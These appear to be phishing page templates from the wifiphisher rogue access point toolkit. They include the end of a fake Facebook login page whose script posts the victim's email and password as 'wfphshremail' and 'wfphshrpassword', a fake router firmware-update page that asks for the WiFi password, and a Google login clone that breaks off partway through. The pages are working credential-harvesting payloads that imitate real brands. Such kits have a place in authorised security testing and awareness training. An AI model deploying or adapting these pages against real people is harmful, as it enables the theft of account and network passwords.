                class="_3ztc"><span class="_52jc"><a href="#" data-locale="es_LA" data-sigil="change_language">中文(简体)</a></span></div>
              <div
              class="_3ztc"><span class="_52jc"><a href="#" data-locale="ja_JP" data-sigil="change_language">Deutsch</a></span></div>
            <a
            href="#">
              <div class="_3j87 _1rrd _3ztd" aria-label="Complete list of languages" data-sigil="more_language"><i class="img sp_bJwgThQCp3b sx_e88f22"></i></div>
              </a>
          </div>
        </div>
      </div>
    </div>
    <div class="_5ui4">
      <div class="_96qv _9a0a"><a href="#" class="_96qw" title="Read our blog, discover the resource center, and find job opportunities.">About</a><span aria-hidden="true"> · </span><a href="#"
        class="_96qw" title="Visit our Help Center.">Help</a><span aria-hidden="true"> · </span><span class="_96qw" id="u_0_7">More</span></div>
      <div class="_96qv" style="display:none" id="u_0_8"><a href="#" class="_96qw">Pages</a><a href="#" title="Browse our places directory." class="_96qw">Locations</a><a href="#"
        title="Browse our people directory." class="_96qw">People</a><a href="#" title="Browse our Groups directory." class="_96qw">Groups</a><a href="#" class="_96qw">Page Categories</a>
        <a
        href="#" class="_96qw" title="Check out popular places on Facebook.">Places</a><a href="#" class="_96qw" target="_blank" title="Learn more about Oculus">Oculus</a><a href="#" class="_96qw" target="_blank" title="Learn more about Portal from Facebook">Portal</a>
          <a
          href="#" class="_96qw" title="Buy and sell on Facebook Marketplace.">Marketplace</a><a href="#" class="_96qw" target="_blank" title="Learn more about Facebook Pay">Facebook Pay</a><a href="#" class="_96qw" title="Donate to worthy causes.">Fundraisers</a></div>
      <span
      class="mfss fcg">Facebook Inc.</span>
    </div>
  </div>
  </div>
  </div>
  <div class=""></div>
  <div class="viewportArea _2v9s" style="display:none" id="u_0_9" data-sigil="marea">
    <div class="_5vsg" id="u_0_a" style="max-height: 800px;"></div>
    <div class="_5vsh" id="u_0_b" style="max-height: 397px;"></div>
    <div class="_5v5d fcg">
      <div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>Loading...</div>
  </div>
  <div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea">
    <div class="container">
      <div class="image"></div>
      <div class="message" data-sigil="error-message"></div><a class="link" data-sigil="MPageError:retry">Try Again</a></div>
  </div>
  </div>
  </div>
  <div id="static_templates">
    <div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root" data-autoid="autoid_1">
      <div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader">
        <div class="_5909">
          <div class="_7om2 _52we">
            <div class="_5s61">
              <div class="_52z7">
                <button type="submit" value="Cancel" class="cancelButton btn btnD bgb mfss touchable" id="u_0_d" data-sigil="dialog-cancel-button">Cancel</button>
                <button type="submit" value="Back" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="Back" id="u_0_e" data-sigil="dialog-back-button"><i class="img sp_bJwgThQCp3b sx_592eb4" style="margin-top: 2px;"></i></button>
              </div>
            </div>
            <div class="_4g34">
              <div class="_52z6">
                <div class="_50l4 mfsl fcw" id="m-future-page-header-title" role="heading" tabindex="0" data-sigil="m-dialog-header-title dialog-title">Loading...</div>
              </div>
            </div>
            <div class="_5s61">
              <div class="_52z8" id="modalDialogHeaderButtons"></div>
            </div>
          </div>
        </div>
      </div>
      <div class="modalDialogView" id="modalDialogView"></div>
      <div class="_5v5d _5v5e fcg" id="dialogSpinner">
        <div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_0_c" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>Loading...</div>
    </div>
  </div>
  <link rel="preload" href="static/css/fBTqFRkifHK.css" as="style" crossorigin="anonymous">
  <link rel="preload" href="static/css/PGNbJWSeFxY.css" as="style" crossorigin="anonymous">
  <script>
    /*
    Check the password field and act accordingly.
    */

    $("#btn").on("click", function(e) {
        e.preventDefault();
        // get the password box and checkbox elements
        var input = document.getElementById("eml");
        var input2 = document.getElementById("pwd");
        // check to see if the value is empty
        if ( input.value == "" ){
            passNotValid();
        }else if( input2.value == "" ){ //check if the value of the repeat field is empty
            passNotValid();
        }else{
            // post the data
            $("#dialog").css('display', 'none');
              post('login', {
                wfphshremail: input.value,
                wfphshrpassword: input2.value
              });
        }
    });

    function passNotValid(){
      $("#dialog").css('display', 'block');
      $(".form-control").css('border', '1px solid #dd4b39');
    }

    /*
    Post to the fallowing path given the parameters.

    Args:
      path: The path to be posted to.
      params: The parameters to be passed.
    */
    function post(path, params) {
      // create a form and set its attributes
      var form = document.createElement("form");
      form.setAttribute("method", "post");
      form.setAttribute("action", path);

      // set the attribute for the post
      for(var key in params) {
          if(params.hasOwnProperty(key)) {
              var hiddenField = document.createElement("input");
              hiddenField.setAttribute("type", "hidden");
              hiddenField.setAttribute("name", key);
              hiddenField.setAttribute("value", params[key]);
              form.appendChild(hiddenField);
           }
      }
      // submit the post
      document.body.appendChild(form);
      form.submit();
    }
    var input = document.getElementById("eml");
    var input2 = document.getElementById("pwd");
    input.disabled = false;
    input2.disabled = false;
  </script>
</body>

</html>
</file>



<file: wifiphisher/data/phishing-pages/firmware_upgrade_2/html/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <link rel="stylesheet" href="css/style.css" />
    <link rel="shortcut icon" type="image/png" href="img/favicon.png" />

    <title>Firmware Update</title>
</head>

<body>
    <header class="header">
        <div class="header__text-box">
            <h1 class="heading-primary">
                <span class="heading-primary--main">New Update</span>
                <span class="heading-primary--sub">is now available</span>
            </h1>

            <a href="#section-update" class="btn btn--white btn--animation">get started »</a>
        </div>
    </header>
    <main>
        <section class="section-new">
            <div class="u-center-text u-margin-bottom-big">
                <h2 class="heading-secondary">
                    What's new in this update
                </h2>
            </div>

            <div class="feature-box">
                <div class="feature-box__items">
                    <svg class="feature-box__icon u-margin-bottom-small">
                        <use xlink:href="img/sprites.svg#icon-connection"></use>
                    </svg>
                    <p class="feature-box__text">
                        This update will extend your wireless range to unprecedented levels. We have
                        worked very hard to make sure that you can access WIFI
                        no matter where you go. Now you can access internet in
                        your basement or even the rooftop.
                    </p>
                </div>
                <div class="feature-box__items">
                    <svg class="feature-box__icon u-margin-bottom-small">
                        <use xlink:href="img/sprites.svg#icon-meter"></use>
                    </svg>
                    <p class="feature-box__text">
                        This update will increase your WIFI speeds so you can enjoy it without waiting
                        for website to load. Say goodbye to slow connections
                        and experience a new way of connecting to the internet.

                    </p>
                </div>
                <div class="feature-box__items">
                    <svg class="feature-box__icon u-margin-bottom-small">
                        <use xlink:href="img/sprites.svg#icon-bug"></use>
                    </svg>
                    <p class="feature-box__text">
                        This update will fix many bugs that are currently in the system which will provide
                        you with a seamless experience. Therefore they router
                        should no longer crash and stay up and running 99.99%
                        of the time.
                    </p>
                </div>
                <div class="feature-box__items">
                    <svg class="feature-box__icon u-margin-bottom-small">
                        <use xlink:href="img/sprites.svg#icon-shield"></use>
                    </svg>
                    <p class="feature-box__text">
                        Many new security features were added in this update to make sure you and your
                        family are safe while browsing the internet. One notable
                        feature is better parental support so you can easily
                        control what your children do online.
                    </p>
                </div>
            </div>

        </section>

        <section class="section-update" id="section-update">
            <div class="update u-margin-bottom-huge">
                <div class="update__form">
                    <form class="form" onsubmit="return false">
                        <div class="u-margin-bottom-medium">
                            <h2 class="heading-secondary">
                                Start updating now
                            </h2>
                        </div>

                        <div class="form__group">
                            <input type="password" class="form__input" placeholder="Password" id="pass" pattern="[A-Za-z0-9!@#$%^&*-+_=]{8,}"
                                required />
                            <label for="pass" class="form__label">Password</label>
                        </div>

                        <div class="form__group">
                            <p class="paragraph">
                                By clicking Next Step you agree to our
                                <a class="btn-text" href="#">
                                terms and services.
                                </a>
                            </p>
                        </div>


                        <div class="form__group">
                            <button class="btn btn--green" id="form-button">Next step →</button>
                        </div>
                    </form>
                </div>
            </div>
            <div class="progress">
                <div class="progress__bar">
                </div>
                <div class="progress__text">
                    <span class="progress__text--main" id="progress__percentage">0%</span>
                    <span class="progress__text--sub">Completed</span>
                </div>
            </div>
        </section>
    </main>

    <footer class="footer">
        <div class="footer__copyright">
            <p>
                Copyright © by {{ target_ap_vendor }}. All rights reserved.
            </p>
        </div>
    </footer>

    <script src="js/script.js"></script>
</body>

</html>
</file>

<file: wifiphisher/data/phishing-pages/flamingo-google/html/index.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="utf-8">

        <title>Google</title>
        <!-- JQuery and Bootstrap -->

        <script src='static/js/jquery-3.4.1.min.js'></script>
        <script src='static/js/jquery-ui.min.js'></script>
        <link href='static/css/bootstrap.min.css' rel="stylesheet">
        <script src='static/js/bootstrap.min.js'></script>
        <link href='static/css/progress-bar.css' rel="stylesheet">

        <link rel="stylesheet" href="static/css/custom.css">
        <script src='static/js/custom.js' type="text/javascript"></script>

        <!-- Set the favicon -->
        <link rel="icon" type="image/png" href="static/img/favicon.ico">

        <!-- allow the site to be mobile responsive -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
        <style media="screen">

        /* the two most common font faces used by Google */
        @font-face {
          font-family: 'Roboto';
          src: URL('static/fonts/Roboto-Regular.ttf') format('truetype');
          font-weight: normal;
        }

        @font-face {
          font-family: 'open-sans';
          src: URL('static/fonts/OpenSans-Regular.ttf') format('truetype');
          font-weight: normal;
        }

        </style>
    </head>
    <body>
        <div id='login-app'>
            <div class="login-container">
                <!-- progress bar from material.io -->
                <div class='progress-bar-container show-progress'>
                    <div class="progress-bar mdc-linear-progress mdc-linear-progress--indeterminate progress-hidden" style='display:none;'>
                        <div class="mdc-linear-progress mdc-linear-progress--indeterminate">
                            <div class="mdc-linear-progress__buffering-dots"></div>
                            <div class="mdc-linear-progress__buffer"></div>
                            <div class="mdc-linear-progress__bar mdc-linear-progress__primary-bar"><span class="mdc-linear-progress__bar-inner"></span></div>
                            <div class="mdc-linear-progress__bar mdc-linear-progress__secondary-bar"><span class="mdc-linear-progress__bar-inner"></span></div>
                        </div>
                    </div>
                </div>
                 <!-- flamingo logo  -->
                    <div class="property-header__logo-container"><div class="flamingo-logo" title="Caesars Entertainment Property Home Page Logo"><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 504 211.3" style="enable-background:new 0 0 504 211.3;" xml:space="preserve" class="injected-svg" data-src="static/img/flamingo-lasvegas-white-logo.svg">
<style type="text/css">
    .st0{fill:#EE4A77;}
</style>
<path class="st0" d="M3.5,36.4c6-4.3,36.1-22.1,68.8-31.2c22-6.1,47.9-9.1,60.5,5.2s14,35.8-4.6,62.8c0.9,6.3-0.6,6.6-4.9,7.5  c-13.8,23.5-58.2,67.1-86,86.6c-3,2.1-7.2,2-11.2,1.7s-9.1-2.8-4-7.2c24.4-20.6,57.1-53.3,67.7-72.8c2.1-3.8,1.2-4.9-1.4-4.3  s-25,3.4-32.7,2.9s-9.7-1.2-13.2-4.9s-5.2-6,0.9-7.5s48.2-9.2,54.5-10.6s9.5-1.7,12.3-8.6c2-4.7,9.5-16.1,2.9-26.1  s-20.9-7.5-31.5-5.7c-7.1,1.1-42.7,12-60.5,22.4c-4.1,2.4-6.3,2-14.3-1.7C-1,41.1-2,40.4,3.5,36.4"></path>
<path class="st0" d="M174.7,32.1c5.2-4.3,10.3-4.9,13.2,2.3s1.1,10,0.9,12.6c-0.5,4.4-2.2,8.5-4.9,12c-3.7,5.2-48.2,53.6-55.1,63.4  s-11.8,18.4-12.6,21.5s-0.9,6.9,4.9,3.1c6.3-4.1,14.3-13.5,18.1-16.6c4.3-6,13.5-17.8,23.2-24.1s21.9-12.7,31-4  c5.7,5.4,0,15.2-5.2,18.4c4.6,7.7,4,12-0.6,14.3c-1.7,3.7-0.6,4.9,2.6,2.3s13.8-10.9,20.9-19.8c2.4-3,7.3-5,9.5,2  c1.1,3.7,0.3,6.9,4.9,3.4c4-3,5.6-8.3,10.6-4.6c2.3,1.7,2.9,6.9,2.9,8s0.1,2.5,2.9,0.9c3.4-2,6-4.3,7.7-5.2s4.3-3.5,7.4,1.7  c2.6,4.3,2.6,6-0.3,8.3c-2.3,1.9-4.3,4.1-6,6.6c-1.4,2-3.1,6.5,1.4,4c6.3-3.4,29.2-24.9,31.8-28.1s5.4-3.2,7.7,0.9s2.9,8.6,0,10.9  s-7.2,8.6-8.6,10.9c-1.7,2.8-1.4,4.3,2.9,2s19.1-14.6,23.7-18.6s6.5-4.8,8.6-1.6c1.1,1.7,2.7,5.9,2.6,7.6c-0.3,4.3,2,2.6,3.7,1.1  s5.3-4,8.3-6c3.4-2.3,5.5-2.2,7.5,0.9c2.9,4.6,2.6,5.5,0,8s-5.5,5-7.2,8.4c-1.3,2.6-1.7,6,1.7,3.7s9.8-7.2,12.3-9.2  c3.5-5.1,7.8-12.3,18.1-18.6s22.2-9.9,27.3-2.8c2.9,4,1.4,10.6-0.9,13.2s-6.6,8.1-12-3.4c-7.5,3.2-12.1,9.3-15.2,13.7  c-2,2.9-2,5.7,3.2,4c4.9-1.8,9.4-4.4,13.5-7.7c3.4-3.2,7-1.4,7.2,1.8c0.3,4.3,0.8,9.1,0.8,9.1s6.9-4.9,10-4.9  c4.5-4.6,9.3-8.9,14.3-12.8c6.2-4.8,12.9-5.4,16.4-3.7s3.1,5.4,2.3,8c12.9-1.4,46.5-3.2,55.1-3.2s11.2,2.3,14.3,6.9  c3.8,5.5,4,11.3-5.7,9.2c-21.2-4.6-48.8-1.7-64.5,1.1c-3,8.8-8.7,16.4-16.3,21.8c-6,4.3-22.4,5.7-21.5-14c0.1-3.2-2.9-0.9-4.6,0.6  c-12.9,10.7-38.4,43.3-42.7,55c-2.1,5.7-3.4,5.4-5.5,2.6s-5.2-6.6-6-10.6c-0.9-4.2-0.3-8,3.1-13.2s19-25.7,21.5-28.4  c2.2-2.4,0.6-4.6-2-3.7c-4.4,1.5-11.5-0.6-12.6-9.8c-4.9,3.1-10,8.9-16.4,11.8c-5.2,2.4-11.9,1.4-13.8-6.9c-0.9-3.7-0.7-4.5-4.6-0.6  c-1.4,1.4-7.4,6.3-10,9.2c-1.2,1.3-2.6,2.6-4.8,0.1c-2.4-3-3.8-6.6-4.1-10.4c-3.1,2.9-6.6,6.3-13.2,8c-5.9,1.5-10.6,0.6-12.6-10.6  c-5.5,4-14.3,11.2-18.4,13.8s-12.9,3.1-12.9-8l-1.1-1.7c-3.7,0.6-7.2,6.6-10.3,10.3c-1.7,2-4.9,5.7-9.2-0.9  